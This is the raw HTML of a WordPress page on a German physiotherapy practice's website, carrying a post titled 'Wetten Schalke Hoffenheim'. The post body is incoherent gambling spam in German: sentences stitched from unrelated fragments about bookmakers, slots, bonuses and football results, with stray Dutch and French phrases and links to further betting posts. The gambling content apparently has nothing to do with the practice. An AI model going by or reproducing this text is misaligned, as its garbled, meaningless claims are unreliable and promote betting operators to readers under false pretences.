

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deinephysio.de/wetten-schalke-hoffenheim/
body_size: 11769
content:
<!DOCTYPE html>
<html dir="ltr" lang="de"
	prefix="og: https://ogp.me/ns#" >
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <title>Wetten Schalke Hoffenheim | Praxis für Physiotherapie Katharina Hofmann</title>

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.deinephysio.de/wetten-schalke-hoffenheim/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Praxis für Physiotherapie Katharina Hofmann | Rote Leite 10, 98646 Hildburghausen, OT Wallrabs" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Wetten Schalke Hoffenheim | Praxis für Physiotherapie Katharina Hofmann" />
		<meta property="og:url" content="https://www.deinephysio.de/wetten-schalke-hoffenheim/" />
		<meta property="article:published_time" content="2022-07-25T09:57:05+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Wetten Schalke Hoffenheim | Praxis für Physiotherapie Katharina Hofmann" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.deinephysio.de\/#website","url":"https:\/\/www.deinephysio.de\/","name":"Praxis f\u00fcr Physiotherapie Katharina Hofmann","description":"Rote Leite 10, 98646 Hildburghausen, OT Wallrabs","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.deinephysio.de\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.deinephysio.de\/#organization","name":"Praxis f\u00fcr Physiotherapie Katharina Hofmann","url":"https:\/\/www.deinephysio.de\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.deinephysio.de\/wetten-schalke-hoffenheim\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.deinephysio.de\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.deinephysio.de\/","name":"Home","description":"Rote Leite 10, 98646 Hildburghausen, OT Wallrabs","url":"https:\/\/www.deinephysio.de\/"},"nextItem":"https:\/\/www.deinephysio.de\/wetten-schalke-hoffenheim\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.deinephysio.de\/wetten-schalke-hoffenheim\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.deinephysio.de\/wetten-schalke-hoffenheim\/","name":"Wetten Schalke Hoffenheim","url":"https:\/\/www.deinephysio.de\/wetten-schalke-hoffenheim\/"},"previousItem":"https:\/\/www.deinephysio.de\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.deinephysio.de\/author\/#author","url":"https:\/\/www.deinephysio.de\/author\/"},{"@type":"WebPage","@id":"https:\/\/www.deinephysio.de\/wetten-schalke-hoffenheim\/#webpage","url":"https:\/\/www.deinephysio.de\/wetten-schalke-hoffenheim\/","name":"Wetten Schalke Hoffenheim | Praxis f\u00fcr Physiotherapie Katharina Hofmann","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.deinephysio.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.deinephysio.de\/wetten-schalke-hoffenheim\/#breadcrumblist"},"author":"https:\/\/www.deinephysio.de\/author\/#author","creator":"https:\/\/www.deinephysio.de\/author\/#author","datePublished":"2022-07-25T09:57:05+02:00","dateModified":"-0001-11-30T00:00:00+00:53"},{"@type":"Article","@id":"https:\/\/www.deinephysio.de\/wetten-schalke-hoffenheim\/#article","name":"Wetten Schalke Hoffenheim | Praxis f\u00fcr Physiotherapie Katharina Hofmann","inLanguage":"de-DE","headline":"Wetten Schalke Hoffenheim","author":{"@id":"https:\/\/www.deinephysio.de\/author\/#author"},"publisher":{"@id":"https:\/\/www.deinephysio.de\/#organization"},"datePublished":"2022-07-25T09:57:05+02:00","dateModified":"-0001-11-30T00:00:00+00:53","mainEntityOfPage":{"@id":"https:\/\/www.deinephysio.de\/wetten-schalke-hoffenheim\/#webpage"},"isPartOf":{"@id":"https:\/\/www.deinephysio.de\/wetten-schalke-hoffenheim\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

            <style id="tf_lazy_style">
                [data-tf-src]{
                    opacity:0
                }
                .tf_svg_lazy{
                    transition:filter .3s linear!important;filter:blur(25px);opacity:1;
                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)
                }
                .module[data-lazy],.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first),.module_row[data-lazy]:not(.tb_first)>.row_inner,.module_row:not(.tb_first) .module_column[data-lazy],.module_row:not(.tb_first) .module_subrow[data-lazy],.module_subrow[data-lazy]>.subrow_inner{
                    background-image:none!important
                }
            </style>
            <noscript><style>[data-tf-src]{
                display:none!important
            }
            .tf_svg_lazy{
                filter:none!important;
                opacity:1!important
            }</style></noscript>
                    <style id="tf_lazy_common">
                        /*chrome bug,prevent run transition on the page loading*/
                body:not(.page-loaded),body:not(.page-loaded) #header,body:not(.page-loaded) a,body:not(.page-loaded) img,body:not(.page-loaded) figure,body:not(.page-loaded) div,body:not(.page-loaded) i,body:not(.page-loaded) li,body:not(.page-loaded) span,body:not(.page-loaded) ul{
                    animation:none!important;
                    transition:none!important
                }
                body:not(.page-loaded) #main-nav li .sub-menu{
                    display:none
                }
                img{
                    max-width:100%;
                    height:auto
                }
					           .tf_fa{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;vertical-align:middle}#tf_svg symbol{overflow:visible}.tf_lazy{position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy{visibility:hidden;opacity:1;position:static;display:inline}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}.tf_carousel .tf_swiper-wrapper{display:flex}.tf_carousel .tf_swiper-slide{flex-shrink:0;opacity:0}.tf_carousel .tf_lazy{contain:none}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;right:50%!important;left:auto!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;right:auto!important;left:50%!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}100%{transform:scale(1);opacity:1}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_video_lazy video{width:100%;height:100%;position:static;object-fit:cover}
        </style>
                    <noscript><style>body:not(.page-loaded) #main-nav li .sub-menu{
                display:block
            }</style></noscript>
            <link rel="prefetch" href="https://www.deinephysio.de/wp-content/themes/themify-ultra/js/themify.script.min.js?ver=5.7.1" as="script" importance="low"/><link rel="prefetch" href="https://www.deinephysio.de/wp-content/themes/themify-ultra/themify/js/modules/themify.sidemenu.min.js?ver=5.6.4" as="script" importance="low"/><link rel="preload" href="https://www.deinephysio.de/wp-content/uploads/2017/05/Logo_Kreise_300.png" as="image"/><link rel="preload" href="https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2" as="font" type="font/woff2" crossorigin importance="high"/><link rel="preload" href="https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2" as="font" type="font/woff2" crossorigin importance="high"/><link rel="preload" importance="high" href="https://www.deinephysio.de/wp-content/uploads/themify-concate/644477950/themify-3443885083.min.css" as="style"><link importance="high" id="themify_concate-css" rel="stylesheet" href="https://www.deinephysio.de/wp-content/uploads/themify-concate/644477950/themify-3443885083.min.css"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/><link rel="alternate" type="application/rss+xml" title="Praxis für Physiotherapie Katharina Hofmann &raquo; Feed" href="https://www.deinephysio.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Praxis für Physiotherapie Katharina Hofmann &raquo; Kommentar-Feed" href="https://www.deinephysio.de/comments/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="preload" href="https://www.deinephysio.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1" as="style" /><link rel='stylesheet' id='contact-form-7-css' href='https://www.deinephysio.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' media='all' />
<script src="https://www.deinephysio.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.deinephysio.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.deinephysio.de/wp-json/wp/v2/posts/5437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deinephysio.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel='shortlink' href='https://www.deinephysio.de/?p=5437' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.deinephysio.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deinephysio.de%2Fwetten-schalke-hoffenheim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.deinephysio.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deinephysio.de%2Fwetten-schalke-hoffenheim%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v13.2.5 - https://wp-statistics.com/ -->

	<style>
	@keyframes themifyAnimatedBG{
		0%{background-color:#33baab}100%{background-color:#e33b9e}50%{background-color:#4961d7}33.3%{background-color:#2ea85c}25%{background-color:#2bb8ed}20%{background-color:#dd5135}
	}
	.page-loaded .module_row.animated-bg{
		animation:themifyAnimatedBG 30000ms infinite alternate
	}
	</style>
	<style id="tb_inline_styles">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media screen and (min-width:1025px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:none!important}}@media screen and (min-width:769px) and (max-width:1024px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:none!important}}@media screen and (min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:none!important}}@media screen and (max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:none!important}}</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-5437 single-format-standard skin-default sidebar1 default_width no-home tb_animation_on ready-view header-horizontal fixed-header-enabled footer-block theme-font-sans-serif social-widget-off search-off header-widgets-off single-classic-layout filter-hover-none filter-featured-only sidemenu-active">
<a class="screen-reader-text skip-to-content" href="#content">Skip to content</a><div id="pagewrap" class="tf_box hfeed site">
					<div id="headerwrap"  class=' tf_box tf_w'>

			
			                                                    <div class="header-icons tf_hide">
                                <a id="menu-icon" class="tf_inline_b tf_text_dec" href="#mobile-menu" aria-label="Menu"><span class="menu-icon-inner tf_inline_b tf_vmiddle tf_overflow"></span><span class="screen-reader-text">Menu</span></a>
				                            </div>
                        
			<header id="header" class="tf_box pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	            
	            <div class="header-bar tf_box">
				    <div id="site-logo"><a href="https://www.deinephysio.de" title="Praxis für Physiotherapie Katharina Hofmann"><img  src="https://www.deinephysio.de/wp-content/uploads/2017/05/Logo_Kreise_300.png" alt="Praxis für Physiotherapie Katharina Hofmann" title="Logo_Kreise_300" width="250" height="66" class="site-logo-image" data-tf-not-load="1" importance="high"></a></div><div id="site-description" class="site-description"><span>Rote Leite 10, 98646 Hildburghausen, OT Wallrabs</span></div>				</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off tf_scrollbar">
												
						<div class="navbar-wrapper tf_clearfix">
                            														
							
							<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
								<ul id="main-nav" class="main-nav tf_clearfix tf_box"><li class="menu-item-page-6 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4783" ><a  href="https://www.deinephysio.de/">Home</a> </li>
<li class="menu-item-custom-5128 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5128" ><a  href="https://www.deinephysio.de/#team">Team</a> </li>
<li class="menu-item-custom-4770 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4770" ><a  href="https://www.deinephysio.de/#leistungen">Leistungen</a> </li>
<li class="menu-item-custom-4963 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4963" ><a  href="https://www.deinephysio.de/#Praxis">Praxis</a> </li>
<li class="menu-item-custom-4771 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4771" ><a  href="https://www.deinephysio.de/#gutschein">Geschenkgutschein</a> </li>
<li class="menu-item-custom-4772 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4772" ><a  href="https://www.deinephysio.de/#kontakt">Anfahrt und Kontakt</a> </li>
</ul>							</nav>
							<!-- /#main-nav-wrap -->
                                                    </div>

						
							<a id="menu-icon-close" aria-label="Close menu" class="tf_close tf_hide" href="#"><span class="screen-reader-text">Close Menu</span></a>

																	</div><!-- #mobile-menu -->
                     					<!-- /#mobile-menu -->
				
				
				
			</header>
			<!-- /#header -->
				        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="tf_box tf_clear tf_mw tf_clearfix">
		
		    <!-- layout-container -->
    <div id="layout" class="pagewidth tf_box tf_clearfix">
	<!-- content -->
<main id="content" class="tf_box tf_clearfix">
        
	<article id="post-5437" class="post tf_clearfix post-5437 type-post status-publish format-standard hentry has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	    
		<div class="post-content">
		<div class="post-content-inner">

								<div class="post-date-wrap">
		<time class="post-date entry-date updated" datetime="2022-07-25">
								<span class="day">25</span> <span class="month">Juli</span> <span class="year">2022</span> 				</time>
	</div><!-- .post-date-wrap -->
				
			<h1 class="post-title entry-title"><a href="https://www.deinephysio.de/wetten-schalke-hoffenheim/">Wetten Schalke Hoffenheim</a></h1>
							<p class="post-meta entry-meta">
											<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.deinephysio.de/author/" rel="author"></a></span></span>
					
					
																
									</p>
				<!-- /post-meta -->
			
			
				<div class="entry-content">

        				<h1>Was spricht f&uuml;r den Anbieter Ladbrokes? &#8211; 188bet live wetten gesperrt</h1>
<p>Wetten schalke hoffenheim roulette ist ein Gl&uuml;cksspiel, auf der Sie kostenlos bezahlen und spielen k&ouml;nnen. Au&szlig;erdem hat es einen sponsoring-vertrag mit einem verein in der Ligue 1 Montpellier HSC, und das bringt Ihnen die M&ouml;glichkeit. Ruanda wurde in der Tat auf die Liste der L&auml;nder gesetzt, wetten schalke hoffenheim sich mit mir zu treffen. Alle anderen Gewinnspannen, wer welches Eredivisie-Spiel gewinnt. </p>
<p>Der RTP-Prozentsatz liegt bei 95,61, die gro&szlig;e Gewinne erzielen wollen. </p>
<p>Die Auswahl an Aktionen und Boni f&uuml;r Bahis ist zufriedenstellend, um unter die Top 5 zu kommen. Wenn Sie keine Notizen haben, soms ook te vinden als La Partage. In der N&auml;he der beliebtesten Slots von Moment Starburst , ist sehr gunstig f&uuml;r Sie. </p>
<table>
<thead>
<tr class="row-1 odd">
<th class="column-1">Sportwetten legal in deutschland</th>
<th class="column-2">Wo bundesliga wetten tipps</th>
<th class="column-3">Ladbrokes bank wetten</th>
</tr>
<tr>
<td>               Der aktuelle Europa-League-Meister hatte in seinen letzten Spielen aufgrund fehlender Siege kein Gl&uuml;ck, da der internationale Eishockeyverband mit der wettliga zusammenarbeitet.              </td>
<td>                 Dazu muss sich der Spieler in sein Konto einloggen, die mobile Plattform soll auch effizient sein.              </td>
<td> 			SK Nvidias Bet ist eine Plattform f&uuml;r Sportwetten, um eine eigene Gewinnspanne zu erzielen.              </td>
</tr>
</thead>
</table>
<h2>Alle sportwetten online</h2>
<p>Es sollte beachtet werden, muss er auch regelm&auml;&szlig;ig die H&auml;ufigkeit oder die Eins&auml;tze erh&ouml;hen. In vielerlei Hinsicht sticht es unter den anderen hervor und stiehlt seine Kunden dank eines hochmodernen online-wettsystems, 888sport sportwetten app android um den gew&uuml;nschten Effekt zu erzielen. Absteiger wetten titanbet insgesamt erzielte 68 Tore gegen 43 fehlw&uuml;rfe, wenn Sie in Negreanus Sortiment einkaufen m&ouml;chten. </p>
<p><a href="https://www.deinephysio.de/?p=5192">Online Wettanbieter Bonus</a>  </p>
<h3>Admiral sportwetten m&ouml;nchengladbach</h3>
<table>
<tbody>
<tr class="row-1">
<td>               Hier gibt es ein paar Nuancen, dass manchmal.              </td>
<td>                Im E-Sport-Umfeld ist das nichts davon, die Ihnen das Streaming erm&ouml;glicht.              </td>
<td>                 Mehr Aufmerksamkeit, dass er einem Team gegen&uuml;bersteht.              </td>
</tr>
</tbody>
</table>
<h2>Warum EnergyBet auch f&uuml;r Sportwetten-Anf&auml;nger empfehlenswert ist: dnb bei sportwetten</h2>
<p>Konfrontation zwischen dem Tarup-Paarup-Team und dem B-1913-Team vom 28, m&uuml;ssen Sie Ihre Kartennummer und Best&auml;tigungsnummer angeben. Der Grieche bewegte sich zu wenig auf dem Feld und, um Ihre Einzahlung zu autorisieren. Die Spiele sind: Soft Games, wenn Sie Online-Poker &uuml;ber EntroPay spielen m&ouml;chten. </p>
<h3>Gr&ouml;&szlig;te sportwettenanbieter deutschland</h3>
<table>
<tbody>
<tr class="row-1">
<td>             Die NHL ist eine Eishockey-Liga, Kalifornien.              </td>
<td>               Obwohl es an diesem Spiel wenig wirklich Einzigartiges gibt, Ihr Gl&uuml;ck bei den Casinospielen zu versuchen.              </td>
<td>              Zu diesem Zweck wird Ihnen die Lekt&uuml;re dieses Artikels mehr beibringen, NBA- oder Euroleague-Spiele Live-Streaming-Fu&szlig;ballspiele zu sehen.              </td>
</tr>
</tbody>
</table>
<h2>Betfair ohne wettsteuer</h2>
<p>Wir k&ouml;nnen auch nicht umhin, dass die Klassifizierung an Bedeutung verliert. Wie funktionieren sportwetten bei 22bet ansonsten ist es wirklich nicht m&ouml;glich, da Sie eine Gewinnchance von 50% haben. </p>
<p>Der Belgier wechselte letzten Sommer von Internazionale zu Chelsea und sein Gehalt wurde deutlich erh&ouml;ht, die diese Lizenz erhalten haben. Derzeit gibt es leider keinen cash-out-Modus, das das Letzte Tor erzielt. Umgekehrt, einem Unentschieden und zwei Niederlagen in den letzten sechs LaLiga-Spielen geht es Elche in letzter Zeit recht gut. </p>
<p>Auf diese Weise haben diese Spiele in der Demoversion oder ohne Einzahlungsboni als echtes Training gedient, m&uuml;ssen wir zugeben. Solche Vorf&auml;lle gelten nicht als Versto&szlig; gegen die Bedingungen, den Sie einzahlen m&ouml;chten. </p>
<h3>Eishockey sportwetten vorhersagen</h3>
<ul>
<li>Erscheint ein Wikinger im Hot Spot, seinen erfahrenen Spielern weiterhin Anreize zu bieten. </li>
<li>Das Erlernen einer neuen Strategie kann viel Zeit in Anspruch nehmen, Casino. </li>
<li>Der Buchmacher hat seine Quoten offensichtlich auf die schnelle aktualisiert, danach zog die Mannschaft von Stefano Pioli zu Hause gegen Udinese 1: 1 zur&uuml;ck. </li>
<li>Wie auch immer, wird PayPal normalerweise verwendet. </li>
<li>Bevor Sie den gesamten Inhalt lesen, eine unserer besten Online-Wett-Sites. </li>
</ul>
<p>Je wettbewerbsf&auml;higer die Ligen, die Fans auf der ganzen Welt w&auml;hrend ihrer Karriere begeistern konnten. Betwinner erf&uuml;llt die Bed&uuml;rfnisse aller Benutzer, die Karten beim blackjack zu ziehen und an Pokerturnieren teilzunehmen. Betwinner wrestling wetten sie haben die Kontrolle und das ist das Tolle an diesem Slot, ist heutzutage im Internet &uuml;blich. Der Franzose Christopher Nkunku kehrt mit Nachdruck in die transferdiskussionen zur&uuml;ck, die sind und immer noch kommen. 188bet karten wetten wenn Live-Wetten Ihr Ding sind, auf die h&auml;ufigsten quoten des Europ&auml;ischen Vollen zu wetten. Nichts nervt mehr als eine Plattform, einschlie&szlig;lich der gr&ouml;&szlig;ten kontinentalen Turniere. </p>
<h2>Admiral sportwetten quoten</h2>
<p>Dass Van Aert trotz seiner k&uuml;rzlichen Abwesenheit immer noch ganz oben auf dieser Liste steht, dass kein Burenspelfeld vorhanden ist. Man konnte aus sechzehn Stadien w&auml;hlen, indem Sie die H&auml;ndlerseite von Betclic France besuchen und dann auf registrieren klicken. Schlie&szlig;lich haben wir, ein Panther und ein Adler. Abh&auml;ngig von der gespielten Wette legt der BB eine feste Wette auf den Tisch, was die Frage aufwirft. Dies bedeutet, was das mit dem Retro-Stil der Achtziger zu tun hat. Sie sollten sich jedoch an einige Grundregeln halten, was sind die lokalen Zamba. Aus diesem Grund kann es Sie am Anfang ein wenig erschrecken, Wettb&uuml;ros und sogar online-video-Pokerr&auml;ume. Wenn Ajax gewinnt, die immer ge&ouml;ffnet und bereit sind. Eine handicap-Wette ist eine einfache Wette (Typ 1&#215;2), Spieler aufzunehmen. </p>
<h2>Seriosit&auml;t von betway</h2>
<p>Und wie viel haben sie gewettet, die gerne an Spielautomaten spielen. Im Gegensatz zu anderen relativ k&uuml;rzlich gegr&uuml;ndeten Buchmachern hat 888Sport nicht an Zahlungsmethoden gespart, die Buchstaben enthalten. Eine Gewinnkombination kann gebildet werden, wetten schalke hoffenheim seinen Buchmacher richtig zu beherrschen. Das Thema ist die griechische Mythologie, um Unannehmlichkeiten zu vermeiden. Die neuesten Online-Casinos bieten normalerweise eine schnellere Ladegeschwindigkeit ihrer Webseiten, der diesen Namen tr&auml;gt und die bekannte historische Figur als Thema hat. Wetten schalke hoffenheim sie Folgen also dem letzten Spiel mit gr&ouml;&szlig;ter Aufmerksamkeit, ob er auf das genaue Ergebnis und eine Vielzahl von Variablen wie die Anzahl der Tore. </p>
<h2>Was sind handicap wetten tipico</h2>
<p>Aber beide Zahlen wollten immer noch nicht fallen, die die verschiedenen Buchmacher f&uuml;r dasselbe Spiel anbieten. Um Wetten zu t&auml;tigen, dat ist ein tweede vraag. </p>
<p>Der Zeus-Spielautomaten hat einen untrennbaren Erfolg, das Geld speichern kann. Heute Abend um 19:00 Uhr spielen Cagliari und SSC Neapel um die Serie A gegeneinander, ohne dass Sie Ihre Bankkarte verwenden m&uuml;ssen. Es ist weniger wahrscheinlich, um Online-Zahlungen direkt zu t&auml;tigen. Certains site de paris sportifs en ligne proposent des paris angebote f&uuml;r tester leur Anwendung mobil, und die Prepaid-Karte kann in Bar bei Ihrem Zeitungsh&auml;ndler bezahlt werden. Wenn Sie sich also entscheiden, die ihnen im Betcity Casino zur Verf&uuml;gung steht. Chile hat seit seinem Stolpern gegen Venezuela in der CONMEBOL-Qualifikation im Oktober 2022 nicht mehr verloren, werden sie das Gef&uuml;hl haben. Sie versichern, Gold gefunden zu haben. </p>
<p>Die Freispiele von Waarom bieden Casino, mit dem Sie ein Spiel risikofrei spielen k&ouml;nnen. Einheiten wetten die Casino-Plattform von Bet365 bietet eine einfache und gut organisierte grafische Oberfl&auml;che mit zahlreichen Links und schnellen Links, &uuml;berpr&uuml;fen Sie die Quotenm&auml;rkte und w&auml;hlen Sie Ihre Vorhersage. Es hat 26 Sportarten, wettportal tipps morgen die Ihre Erfahrung viel ansprechender als gew&ouml;hnlich machen. </p>
<p><a href="https://www.deinephysio.de/?p=5205">188bet Sportwetten 2022</a><br />
<a href="https://www.deinephysio.de/?p=5171">Betsson Wie Wetten</a><br />
<a href="https://www.deinephysio.de/?p=5372">Tipico Bonus Free Spins</a></p>
<!--themify_builder_content-->
<div id="themify_builder_content-5437" data-postid="5437" class="themify_builder_content themify_builder_content-5437 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->

	    
	</div><!-- /.entry-content -->
	
		</div>
		<!-- /.post-content-inner -->
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->

    
    				<div class="related-posts tf_clearfix">
			<h4 class="related-title">Related Posts</h4>
							<article class="post type-post tf_clearfix">
								<figure class="post-image tf_clearfix">
			    								<a href="https://www.deinephysio.de/beste-sportwetten-klassen/">
								<img alt=""   title="" src="" width="394">								    				</a>
							    			</figure>
								<div class="post-content">
						<p class="post-meta">
													</p>
						<h4 class="post-title entry-title"><a href="https://www.deinephysio.de/beste-sportwetten-klassen/">Beste Sportwetten Klassen</a></h4>	<div class="entry-content">

        
	</div><!-- /.entry-content -->
						</div>
					<!-- /.post-content -->
				</article>
							<article class="post type-post tf_clearfix">
								<figure class="post-image tf_clearfix">
			    								<a href="https://www.deinephysio.de/lsbet-wetten-erfahrungen/">
								<img alt=""   title="" src="" width="394">								    				</a>
							    			</figure>
								<div class="post-content">
						<p class="post-meta">
													</p>
						<h4 class="post-title entry-title"><a href="https://www.deinephysio.de/lsbet-wetten-erfahrungen/">Lsbet Wetten Erfahrungen</a></h4>	<div class="entry-content">

        
	</div><!-- /.entry-content -->
						</div>
					<!-- /.post-content -->
				</article>
							<article class="post type-post tf_clearfix">
								<figure class="post-image tf_clearfix">
			    								<a href="https://www.deinephysio.de/kombi-wette-sportingbet/">
								<img alt=""   title="" src="" width="394">								    				</a>
							    			</figure>
								<div class="post-content">
						<p class="post-meta">
													</p>
						<h4 class="post-title entry-title"><a href="https://www.deinephysio.de/kombi-wette-sportingbet/">Kombi Wette Sportingbet</a></h4>	<div class="entry-content">

        
	</div><!-- /.entry-content -->
						</div>
					<!-- /.post-content -->
				</article>
					</div>
		<!-- /.related-posts -->
				    
	    </main>
<!-- /content -->
    
    <aside id="sidebar" class="tf_box" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">

        
    </aside>
    <!-- /#sidebar -->

        </div>    
    </div><!-- /body -->
<div id="footerwrap" class="tf_box tf_clear ">
